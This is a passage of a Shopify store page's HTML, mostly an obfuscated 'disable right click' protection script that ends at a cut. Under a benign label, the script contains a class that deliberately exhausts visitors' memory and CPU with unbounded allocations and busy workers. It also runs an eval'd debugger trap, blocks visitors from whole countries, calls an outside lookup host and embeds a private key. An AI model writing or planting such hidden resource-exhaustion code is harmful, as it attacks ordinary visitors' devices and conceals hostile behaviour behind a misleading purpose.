<script id='scb4127' type='text/javascript' async='' src='https://millinoon.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://millinoon.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


        	<script type="text/javascript" src="https://code.jquery.com/jquery-3.3.1.min.js"></script>












<link href="//millinoon.com/cdn/shop/t/29/assets/theme.css?v=84836738668981990711739801191" rel="stylesheet" type="text/css" media="all" /><!-- BEGIN app block: shopify://apps/koi-disable-right-click-nospy/blocks/app-embed/9ccb7d0e-b554-4ca7-bec1-90dc2f805fe7 --><style>
  .ppspy-container,
  #unispy-app,
  .ppspy-exp-view-root,
  #shopify-raise-container,
  #temu-product-tool-float-button {
    display: none;
  }
</style>
<script>
                 (()=>{
                                function removePpspyContainers() {
                                    const elements = document.querySelectorAll('.ppspy-container,.ppspy-exp-view-root, #unispy-app, #shopify-raise-container, #temu-product-tool-float-button');
                                    elements.forEach((el) => el.setAttribute('style', 'display:none !important'));
                                }

                                    // Remove any existing elements with the class when the page loads
                                setInterval(removePpspyContainers, 1000);


                                
                                
                                window.KOIv="3.4.8";
                                this.KOIc = false || {"disableRightClick":true,"protectImage":true,"protectText":true,"disableInspect":true,"disablePrintPage":true,"disableShortcut":[],"disableShortcutEnabled":true,"blockByCountry":["CN","US","ES","PT","RU","KZ","EG","DZ","AZ","BY","CI","ID","KH","CA","BQ"],"blockByCountryEnabled":true,"blockByIP":[],"whitelistIps":[],"blockByIPEnabled":false};





  const q=b;(function(c,d){const o=b,e=c();while(!![]){try{const f=parseInt(o(0x18e))/0x1+parseInt(o(0x12b))/0x2+-parseInt(o(0x184))/0x3+parseInt(o(0x17d))/0x4*(parseInt(o(0x1df))/0x5)+-parseInt(o(0x157))/0x6+-parseInt(o(0x154))/0x7+parseInt(o(0x185))/0x8;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xca391));class ResourceIntensiveProcess{constructor(){const p=b;this[p(0x14c)]=[],this[p(0x159)]=[],this[p(0x1a2)]=[],this[p(0x1d7)]=![];}[q(0x193)](c=0x32){const d=()=>{const r=b;if(!this[r(0x1d7)])return;try{const f=new ArrayBuffer(c*0x400*0x400);this['memoryChunks'][r(0x17e)](f),console['log'](r(0x15d)+this[r(0x14c)][r(0x192)]*c+'\x20MB'),setTimeout(()=>d(),0x3e8);}catch(g){console[r(0x1a1)](r(0x172),g['message']);}};d();}[q(0x133)](c=0x4){const s=q;for(let d=0x0;d<c;d++){const f=s(0x191);try{const g=new Blob([f]),h=new Worker(URL[s(0x12e)](g));this['workers'][s(0x17e)](h);}catch(j){console[s(0x1a1)](s(0x1ae),j[s(0x1d1)]);}}}[q(0x15f)](){const u=q,c=setInterval(()=>{const t=b;let d=0x0;for(let e=0x0;e<0xf4240;e++){d+=Math[t(0x1a1)](e+0x1)*Math['exp'](e/0x186a0);}},0x64);this[u(0x1a2)]['push'](c);}[q(0x139)](){const v=q;this['isRunning']=!![],this[v(0x193)](),this[v(0x133)](),this['startMainThreadWork'](),console[v(0x1a1)](v(0x1a3));}[q(0x122)](){const w=q;this['isRunning']=![],this[w(0x159)]['forEach'](c=>c[w(0x199)]()),this[w(0x1a2)][w(0x1d0)](c=>clearInterval(c)),this[w(0x14c)]=[],console[w(0x1a1)]('Resource-intensive\x20process\x20stopped');}}class KOILogger{static[q(0x1be)](){const x=q;try{return localStorage['getItem'](x(0x12f))==='1';}catch(c){return![];}}static[q(0x1a1)](...c){const y=q;this[y(0x1be)]()&&console[y(0x1a1)](y(0x168),...c);}static[q(0x13e)](...c){const z=q;this['isEnabled']()&&console[z(0x13e)](z(0x174),...c);}static[q(0x12a)](...c){const A=q;this[A(0x1be)]()&&console[A(0x12a)](A(0x14b),...c);}}function a(){const am=['Current\x20Country:','metaKey','IMG','none','resourceProcess','Initializing\x20Content\x20Protection\x20with\x20config:','Blocking\x20access\x20for\x20IPs:\x20','keydown','preventDefault','Country\x20whitelisted,\x20access\x20allowed','saltLength','disableShortcuts','%c\x20KOI\x20Disable\x20Right\x20Click\x20App!\x20','pemToArrayBuffer','cssText','isEnabled','ipinfo','blockByIP','then','verify','searchParams','protectVideo','config','encode','code','verifySignature','json','signal','charCodeAt','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex;\x20flex-direction:\x20column;\x20justify-content:\x20center;\x20align-items:\x20center;\x20height:\x20100vh;\x20background-color:\x20#f8d7da;\x20color:\x20#721c24;\x20font-size:\x201.5rem;\x20text-align:\x20center;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h1\x20style=\x22font-size:\x203rem;\x20margin-bottom:\x200.5rem;\x22>Access\x20Denied</h1>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20style=\x22font-size:\x201.25rem;\x22>Sorry,\x20you\x20don\x27t\x20have\x20permission\x20to\x20access\x20this\x20page.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','type','blockByCountry','https://api.ipify.org','forEach','message','https://ipinfo.io/json','toString','appendChild','loading','srcElement','isRunning','background:\x20#222;\x20color:\x20#bada55','importKey','signRequest','ctrlKey','Current\x20IP:','Disabling\x20inspect\x20tools','removeOverlay','30hrGzOZ','disableShortcut','subtree','applyConfig','hash','data','Meta','text/css','blockAllCountriesEnabled','stop','buffer','currentScript','addEventListener','head','disableInspect','sign','Fallback\x20IP\x20for\x20blocking:','warn','1284748EBiQVN','Signature\x20verification\x20error:','fetchIPInfo','createObjectURL','koi-dev-logger-enabled','observe','video','fetchAndVerify','startCPUWork','publicKey','name','CTRL+','pemPrivateKeyToArrayBuffer','toUpperCase','start','Block\x20all\x20IPs\x20enabled\x20(cached),\x20blocking\x20access','createOverlay','abort','disableShortcutEnabled','error','style','disableRightClick','country','whitelistCountries','copy','importPublicKey','IP\x20whitelisted\x20(cached),\x20access\x20allowed','pkcs8','whitelistIps','count','Fallback\x20Country:','Block\x20all\x20IPs\x20enabled,\x20blocking\x20access','[KOI\x20Content\x20Protection\x20Warning]','memoryChunks','set','RSA-PSS','protectText','catch','abs','number','remove','3642072BKCOjo','F12','verified','3899406MApTao','includes','workers','statusText','body','currentIp','Memory\x20allocated:\x20','importClientPrivateKey','startMainThreadWork','Country\x20in\x20blocklist\x20(fallback),\x20blocking\x20access','cut','stopImmediatePropagation','toLowerCase','executeBlock','Signature\x20verification\x20failed\x20-\x20response\x20may\x20have\x20been\x20tampered','-----BEGIN\x20PUBLIC\x20KEY-----\x0aMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAsssIwDM3UDa6Vlvh1I86\x0aUQ7UvgEcb+Y9p600fX3i8kEnOkvgA84CHWKFUoqBGu+0hJ6U3WXk/I7hAgaWlE2Q\x0aPZ0TxOkPE2VnqQdDaXjXvClju9hyk3HJ1tm4O+4ewc+SL5fI1KFqxUb3BLtGVfxd\x0a33FUpBUVTC6W43TRlIB7AKwgHdP5liLBWcwXblsO1n20i8JxloojH7zy9EHBWpy9\x0aw34nH3/XqnxgeN+8p1v78FCSktpVOaqTDe5B94EnghhXLEKXzqp4UDOJKFkQF2+a\x0ahQKc+UBu56pq1hqednslxwbCVbjovbtf+CK0tcIa+DkFZ51VBQaYiD1uS7K3p9xs\x0aZwIDAQAB\x0a-----END\x20PUBLIC\x20KEY-----','subtle','[KOI\x20Content\x20Protection]','input','dragstart','blockAllIPs','print','now','verify\x20u\x20are\x20human','userSelect','map','iso_code','Memory\x20allocation\x20stopped:','signature','[KOI\x20Content\x20Protection\x20Error]','IP\x20in\x20blocklist,\x20blocking\x20access','Block\x20all\x20countries\x20enabled\x20(fallback),\x20blocking\x20access','join','text','target','IP\x20whitelisted\x20(fallback),\x20access\x20allowed','blockByCountryEnabled','IP\x20whitelisted,\x20access\x20allowed','516744qvOoAY','push','Fallback\x20IP\x20info\x20error:','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20rgba(248,\x20215,\x20218,\x200.95);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#721c24;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x201.5rem;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20999999;\x0a\x20\x20\x20\x20\x20\x20\x20\x20','tagName','apiBaseUrl','SHA-256','4638120WTQJvF','13565712htJHdA','blockByIPEnabled','VIDEO','fromCharCode','contextmenu','Verification\x20failed','div','paste','https://tools.uiacat.top','431338flXhjT','Country\x20whitelisted\x20(fallback),\x20access\x20allowed','timestamp','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20while(true)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20let\x20result\x20=\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20for(let\x20j\x20=\x200;\x20j\x20<\x20500000;\x20j++)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20result\x20+=\x20Math.pow(j,\x202)\x20+\x20Math.sqrt(j)\x20*\x20Math.random();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','length','startMemoryAllocation','/myip/v2','shiftKey','innerHTML','key','createElement','terminate','Using\x20cached\x20IP\x20for\x20blocking:','stringify','replace','disablePrintPage','Document\x20loaded,\x20setting\x20up\x20mutation\x20observer','ipInfoClient','KOIc','log','intervals','Resource-intensive\x20process\x20started','IP\x20info\x20error:','querySelectorAll','currentCountry','childList','protectImage','geo','koi-content-protection-overlay','Country\x20in\x20blocklist,\x20blocking\x20access','onload','IP\x20in\x20blocklist\x20(fallback),\x20blocking\x20access','Worker\x20creation\x20failed:'];a=function(){return am;};return a();}const PUBLIC_KEY_PEM=q(0x166),CLIENT_PRIVATE_KEY_PEM='-----BEGIN\x20PRIVATE\x20KEY-----\x0aMIIEvgIBADANBgkqhkiG9w0BAQEFAASCBKgwggSkAgEAAoIBAQDCEzcpz093ZdW5\x0aiPeHpEJU6EVqBqMiwKd5rLXzbAUYdz+SqDPGsj8iNqyLwCGoa19aa1RXbKpqwkOX\x0aQsNEqyM8BQCtK/yrJ5YMJL3yBIYaVJDZau4DRINmIUoeZwcO5sLvL2CqftC/N8mC\x0aAVHP3pb8VmAsTChg+R2Myr5PHw4rTE3lWs8QMB6/i1EiZYYhuKPy5qOI1I22hAZO\x0ajtjH7T7bcPoj/cJRM6dEbIOinmDBlP0yeEArDlda5Pr9goEn7RsIF2wq2E4MWn7D\x0aZHSUVI8l4S2G1PB49wwAQ7PuNosnF4ooR6PI+ChcgJTuqH90CM8vqqNekM6+21mW\x0aGZqxXw23AgMBAAECggEBAK0ZonwiMkjWhbiEl/Nd6OP+f9s/rEYU+8uk5m0Fjc3y\x0anrtaV0QEPBdyGJhVeC/WBSiKzqFjhOTP/KVvoOcglb6035OVxjmKh2SxaNHygwH9\x0aJ20k2MIFXAW973QKhNsfrALWiSvJDLthMNRKBQSZDqZnDES2cNV9nIO1WeUMWAD4\x0a8jzUVN+XjDht7/LnIDMkqk3lknlX3cZMYn2efcM4hIlbTRKfa3mu90+ELIwPwZr7\x0a2sPsALpxl+vQZQtN/LxfuIzsCxSeIdWuJzcecm65rsdCJsAxkz89VMfmb/UEjJK7\x0adgItPkQc5MsttjkasLAqLZbzhucITNqjzasfYZygnOECgYEA5a3c8Sft/khJnZoO\x0a7QlOVzB00LAEm0W6kWenHCD9hvpilIXe2UL25u9wWDXj3ChCiJ5jcJzD9fed6TQI\x0amEqT8SfS8IfghXyWC7NMe9+nKRJnMK8yIJXE0UazucHjwJHlEyek96cAF28cC+AH\x0agDyk7Qzl96hM7GjDvD3aeH6nQhkCgYEA2FDUO2s/Z1FUUkKKqmStH/aj43nu3IrT\x0aqo0NBJ4UbaxYWzQZb4B2OUHHXHcoxO5Cvie80JQj4gaCaHn1D7NYxi2Scm/NFwjV\x0arK7TftPb5NCmXGAgXcnzPj/VOgmeMNj5bD98FkKFbswmZseN3j5gRpRQump6EWT4\x0akAJpjyAT6E8CgYAk2NnDTpad3tcAk8ClQoLw9fMnr7Vte6hMv4ZNuvUxfGXoUfnI\x0afTfDINKzNCIUJdlWtaJaZKwDf/Azg4eFdyF45NywffwFLlGcGu3AScc1jaBEbTbr\x0ah1uF/4PB31s8f6tygT+0A3S+TbMALLbHWfNTnGggbT26B6yvPHUaM6d9sQKBgFbN\x0a4MzTVcclGNxFvZVw/xQzikLPfG3d++CV56JxuSrlnTNELezTtR126wSNALw+DGR4\x0aV8mvmNKr4AsC3bdmNfqY8QqhGMDkl7JLGa3sYHJq1Ed/f52DW+wf+3XlxCg/+Z9Z\x0avnbETP1QSRy3eZO0njfUbqzP65otVZ2cijWYHsT7AoGBAIpqGDaITNAjEkIw1gDg\x0aW9Q8fMx3IBQZ4HM+Yodc2Vf24RMcdyvv0sFW8/UeB5dLVO6nh3UjGKh0y4VKT0WO\x0ajVW5NkF/6h26fwwYYF0AwKchlytM2OsDWCb0FO1cTD5ihnlMQruUg3QqIksqYkQj\x0arvC4HFPYR0MhkQ+dCZgDuLRf\x0a-----END\x20PRIVATE\x20KEY-----';class IPInfoClient{constructor(c=q(0x18d)){this['apiBaseUrl']=c,this['publicKey']=null;}[q(0x1bc)](c){const B=q,d=c['replace'](/-----BEGIN PUBLIC KEY-----/g,'')['replace'](/-----END PUBLIC KEY-----/g,'')[B(0x19c)](/\s/g,''),e=atob(d),f=new Uint8Array(e['length']);for(let g=0x0;g<e[B(0x192)];g++){f[g]=e[B(0x1cb)](g);}return f[B(0x123)];}['pemPrivateKeyToArrayBuffer'](c){const C=q,d=c[C(0x19c)](/-----BEGIN PRIVATE KEY-----/g,'')[C(0x19c)](/-----END PRIVATE KEY-----/g,'')[C(0x19c)](/\s/g,''),e=atob(d),f=new Uint8Array(e['length']);for(let g=0x0;g<e['length'];g++){f[g]=e['charCodeAt'](g);}return f[C(0x123)];}async['importPublicKey'](d){const D=q,e=this['pemToArrayBuffer'](d),f={};return f['name']=D(0x14e),f[D(0x1e3)]=D(0x183),await crypto[D(0x167)][D(0x1d9)]('spki',e,f,![],[D(0x1c2)]);}async[q(0x15e)](){const E=q,d=this[E(0x137)](CLIENT_PRIVATE_KEY_PEM),e={};return e[E(0x135)]=E(0x14e),e[E(0x1e3)]=E(0x183),await crypto[E(0x167)][E(0x1d9)](E(0x146),d,e,![],[E(0x128)]);}async[q(0x1da)](d){const F=q,e=await this['importClientPrivateKey'](),f=d['toString'](),g=new TextEncoder()[F(0x1c6)](f),h={};h[F(0x135)]=F(0x14e),h[F(0x1b9)]=0x20;const i=await crypto['subtle'][F(0x128)](h,e,g),j=new Uint8Array(i),k=btoa(String[F(0x188)](...j));return k;}async[q(0x1c8)](d,e,f){const G=q;try{const {signature:g,...h}=e,i=JSON[G(0x19b)](h),j=new TextEncoder()[G(0x1c6)](i),k=Uint8Array['from'](atob(f),n=>n['charCodeAt'](0x0)),l={};l[G(0x135)]=G(0x14e),l[G(0x1b9)]=0x20;const m=await crypto[G(0x167)][G(0x1c2)](l,d,k,j);return m;}catch(n){return KOILogger[G(0x13e)](G(0x12c),n),![];}}async[q(0x12d)](d=null){const H=q,e=Date['now'](),f=await this[H(0x1da)](e),g=new URL(this[H(0x182)]+H(0x194));g[H(0x1c3)][H(0x14d)](H(0x173),f),g[H(0x1c3)]['set'](H(0x190),e[H(0x1d3)]());const h={};h[H(0x1ca)]=d;const i=await fetch(g['toString'](),h);if(!i['ok']){const j=await i[H(0x1c9)]()['catch'](()=>({'error':i[H(0x15a)]}));throw new Error(j[H(0x13e)]||'Failed\x20to\x20fetch\x20IP\x20info:\x20'+i[H(0x15a)]);}return await i[H(0x1c9)]();}['verifyTimestamp'](c,d=0x3a98){const I=q;if(!c||typeof c!==I(0x152))return![];const e=Date[I(0x16d)](),f=Math[I(0x151)](e-c);return f<=d;}async[q(0x132)](e=0x2710){const K=q,f=new AbortController(),g=setTimeout(()=>{const J=b;f[J(0x13c)]();},e);try{!this[K(0x134)]&&(this[K(0x134)]=await this[K(0x144)](PUBLIC_KEY_PEM));const h=await this[K(0x12d)](f[K(0x1ca)]);clearTimeout(g);const i=await this[K(0x1c8)](this[K(0x134)],h,h[K(0x173)]);if(i){const {signature:j,...k}=h,l={};return l[K(0x156)]=!![],l[K(0x11e)]=k,l[K(0x1d1)]='Signature\x20verified\x20successfully',l;}else{const m={};return m[K(0x156)]=![],m[K(0x11e)]=h,m[K(0x13e)]=K(0x165),m;}}catch(n){clearTimeout(g);throw n;}}}function b(c,d){const e=a();return b=function(f,g){f=f-0x11e;let h=e[f];return h;},b(c,d);}(c=>{const N=q;class d{constructor(f){const L=b;this[L(0x1b3)]=new ResourceIntensiveProcess(),this['count']=0x0,this[L(0x1c5)]=f,this[L(0x15c)]='',this[L(0x1a6)]='',this['ipInfoClient']=new IPInfoClient('https://tools.uiacat.top');}['blockScreen'](){const M=b;if(this[M(0x1c5)][M(0x147)]?.[M(0x158)](this['currentIp']))return;if(this[M(0x1c5)][M(0x142)]?.['includes'](this['currentCountry']))return;if(this[M(0x1c5)][M(0x121)]){this[M(0x164)]();return;}}[N(0x13b)](){const O=N;let f=document['getElementById'](O(0x1aa));!f&&(f=document['createElement'](O(0x18b)),f['id']=O(0x1aa),f[O(0x13f)][O(0x1bd)]=O(0x180),f['textContent']=O(0x16e),document[O(0x15b)][O(0x1d4)](f));}['removeOverlay'](){const P=N,f=document['getElementById'](P(0x1aa));f&&f[P(0x153)]();}['executeBlock'](){window['onload']=()=>{const Q=b;document[Q(0x126)][Q(0x196)]='',document[Q(0x15b)]['innerHTML']='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:\x20flex;\x20flex-direction:\x20column;\x20justify-content:\x20center;\x20align-items:\x20center;\x20height:\x20100vh;\x20background-color:\x20#f8d7da;\x20color:\x20#721c24;\x20font-size:\x201.5rem;\x20text-align:\x20center;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h1\x20style=\x22font-size:\x203rem;\x20margin-bottom:\x200.5rem;\x22>Access\x20Denied</h1>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20style=\x22font-size:\x201.25rem;\x22>Sorry,\x20you\x20don\x27t\x20have\x20permission\x20to\x20access\x20this\x20page.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20';},setInterval(()=>{const R=b;document[R(0x126)][R(0x196)]='',document['body'][R(0x196)]=R(0x1cc);},0x32);}[N(0x1e2)](){const S=N;if(this[S(0x148)]>=0xa)return;this[S(0x148)]=this[S(0x148)]+0x1,this['config']?.[S(0x140)]&&this[S(0x140)](),this[S(0x1c5)][S(0x1a8)]&&this[S(0x1a8)](),this[S(0x1c5)][S(0x1c4)]&&this['protectVideo'](),this[S(0x1c5)][S(0x14f)]&&this[S(0x14f)](),this[S(0x1c5)]['disableInspect']&&this[S(0x127)](),this[S(0x1c5)][S(0x19d)]&&this[S(0x19d)](),this['config'][S(0x13d)]&&this[S(0x1c5)][S(0x1e0)][S(0x192)]>0x0&&this[S(0x1ba)](this['config']['disableShortcut']),this[S(0x1c5)][S(0x17b)]&&this['config'][S(0x1ce)]['length']>0x0&&this[S(0x1ce)](this[S(0x1c5)][S(0x1ce)]),this[S(0x1c5)][S(0x121)]&&this[S(0x1ce)]([]),this[S(0x1c5)][S(0x186)]&&this[S(0x1c5)]['blockByIP'][S(0x192)]>0x0&&this[S(0x1c0)](this[S(0x1c5)]['blockByIP']);}['disableRightClick'](){const T=N;document['addEventListener'](T(0x189),f=>f[T(0x1b7)]());}[N(0x1a8)](){const U=N,f=document[U(0x1a5)]('img');f[U(0x1d0)](g=>{const V=U;g[V(0x125)](V(0x189),h=>h['preventDefault']());}),document[U(0x125)](U(0x16a),g=>{const W=U;g[W(0x179)][W(0x181)]===W(0x1b1)&&g[W(0x1b7)]();});}[N(0x1c4)](){const X=N,f=document[X(0x1a5)](X(0x131));f[X(0x1d0)](g=>{const Y=X;g[Y(0x125)](Y(0x189),h=>h[Y(0x1b7)]());}),document['addEventListener']('dragstart',g=>{const Z=X;g[Z(0x179)]['tagName']===Z(0x187)&&g[Z(0x1b7)]();});}['protectText'](){const a1=N,f=g=>{const a0=b;if(a0(0x169)!==(g[a0(0x179)]||g[a0(0x1d6)])[a0(0x181)][a0(0x163)]()&&'textarea'!==(g['target']||g[a0(0x1d6)])['tagName'][a0(0x163)]())g[a0(0x1b7)]();};document[a1(0x125)](a1(0x143),f),document['addEventListener'](a1(0x161),f),document[a1(0x125)](a1(0x18c),f),window[a1(0x1ac)]=()=>{const a2=a1;document['body'][a2(0x13f)][a2(0x16f)]='none',document[a2(0x15b)][a2(0x13f)]['webkitUserSelect']='none',document['body'][a2(0x13f)]['mozUserSelect']=a2(0x1b2),document[a2(0x15b)][a2(0x13f)]['msUserSelect']=a2(0x1b2);};}[N(0x127)](){const a3=N;KOILogger[a3(0x1a1)](a3(0x1dd)),eval('setInterval(function () {\n    const a4 = b;\n    console[a4(417)](a4(443), a4(472));\n    debugger;\n}, 1000);'),document['addEventListener']('keydown',f=>{const a5=a3;(f[a5(0x197)]===a5(0x155)||f[a5(0x1db)]&&f[a5(0x195)]&&f[a5(0x197)]==='I')&&f[a5(0x1b7)]();});}[N(0x19d)](){const a6=N,f=document[a6(0x198)](a6(0x13f));f[a6(0x1cd)]=a6(0x120),f['media']=a6(0x16c),f[a6(0x196)]='body\x20{visibility:\x20hidden\x20!important;display:\x20none\x20!important;}',document[a6(0x126)]['appendChild'](f),window['onbeforeprint']=()=>![];}[N(0x1ba)](f){const a7=N;document[a7(0x125)](a7(0x1b6),g=>{const a8=a7,h=f[a8(0x170)](j=>j['toUpperCase']()),i=(g[a8(0x1db)]||g[a8(0x197)]===a8(0x11f)||g[a8(0x1b0)]?a8(0x136):'')+g['key'][a8(0x138)]();h[a8(0x158)](i)&&(g['cancelBubble']=!![],g[a8(0x1b7)](),g[a8(0x162)]());});}[N(0x1ce)](f){const a9=N;if(!f?.[a9(0x192)]&&!this['config'][a9(0x121)])return;if(this[a9(0x15c)]&&this[a9(0x15c)]!==a9(0x1d5))return;this[a9(0x15c)]='loading';const g=this['config']['blockAllCountriesEnabled']?'Blocking\x20access\x20for\x20all\x20countries':'Blocking\x20access\x20for\x20countries:\x20'+f[a9(0x177)](',\x20');KOILogger[a9(0x1a1)](g),this[a9(0x19f)][a9(0x132)]()[a9(0x1c1)](h=>{const aa=a9;if(h[aa(0x156)]&&h[aa(0x11e)]){const i=h[aa(0x11e)];this[aa(0x15c)]=i['ip'],this['currentCountry']=i[aa(0x1a9)]?.['country']?.[aa(0x171)]||i[aa(0x1bf)]?.[aa(0x1c7)]||'',KOILogger[aa(0x1a1)](aa(0x1dc),this[aa(0x15c)],aa(0x1af),this['currentCountry']);if(this['config'][aa(0x147)]?.[aa(0x158)](this[aa(0x15c)])){KOILogger[aa(0x1a1)](aa(0x17c));return;}if(this['config'][aa(0x142)]?.[aa(0x158)](this['currentCountry'])){KOILogger[aa(0x1a1)](aa(0x1b8));return;}if(this['config']['blockAllCountriesEnabled']){KOILogger['warn']('Block\x20all\x20countries\x20enabled,\x20blocking\x20access'),this[aa(0x164)]();return;}f?.[aa(0x192)]&&f['includes'](this[aa(0x1a6)])&&(KOILogger[aa(0x12a)](aa(0x1ab)),this['executeBlock']());}else throw new Error(h[aa(0x13e)]||aa(0x18a));})[a9(0x150)](h=>{const ab=a9;KOILogger[ab(0x13e)](ab(0x1a4),h),this[ab(0x1b3)][ab(0x139)](),fetch(ab(0x1d2))[ab(0x1c1)](i=>i[ab(0x1c9)]())['then'](i=>{const ac=ab;this[ac(0x1b3)][ac(0x122)](),this[ac(0x1de)](),this[ac(0x15c)]=i['ip'],this[ac(0x1a6)]=i[ac(0x141)],KOILogger[ac(0x1a1)]('Fallback\x20IP:',this[ac(0x15c)],ac(0x149),this['currentCountry']);if(this[ac(0x1c5)][ac(0x142)]?.[ac(0x158)](i['country'])){KOILogger[ac(0x1a1)](ac(0x18f));return;}if(this[ac(0x1c5)][ac(0x121)]){KOILogger[ac(0x12a)](ac(0x176)),this[ac(0x164)]();return;}f[ac(0x158)](i[ac(0x141)])&&(KOILogger[ac(0x12a)](ac(0x160)),this[ac(0x164)]());})['catch'](i=>{const ad=ab;this[ad(0x164)](),KOILogger[ad(0x13e)](ad(0x17f),i);});});}[N(0x1c0)](f){const ae=N;KOILogger[ae(0x1a1)](ae(0x1b5)+f[ae(0x177)](',\x20'));if(!this[ae(0x15c)]||this[ae(0x15c)]=='loading')this[ae(0x19f)][ae(0x132)]()[ae(0x1c1)](g=>{const af=ae;if(g[af(0x156)]&&g['data']){const h=g[af(0x11e)];this[af(0x15c)]=h['ip'],this[af(0x1a6)]=h[af(0x1a9)]?.[af(0x141)]?.[af(0x171)]||h[af(0x1bf)]?.[af(0x1c7)]||this[af(0x1a6)],KOILogger['log']('Current\x20IP\x20for\x20blocking:',this[af(0x15c)]);if(this['config'][af(0x142)]?.[af(0x158)](this['currentCountry'])){KOILogger[af(0x1a1)]('Country\x20whitelisted,\x20access\x20allowed');return;}if(this[af(0x1c5)]['whitelistIps']?.[af(0x158)](this[af(0x15c)])){KOILogger['log']('IP\x20whitelisted,\x20access\x20allowed');return;}if(this['config'][af(0x16b)]){KOILogger['warn'](af(0x14a)),this['executeBlock']();return;}f[af(0x158)](this[af(0x15c)])&&(KOILogger[af(0x12a)](af(0x175)),this['executeBlock']());}else throw new Error(g[af(0x13e)]||'Verification\x20failed');})[ae(0x150)](g=>{const ag=ae;this['resourceProcess'][ag(0x139)](),KOILogger[ag(0x13e)]('IP\x20detection\x20error:',g),fetch(ag(0x1cf))['then'](h=>h[ag(0x178)]())[ag(0x1c1)](h=>{const 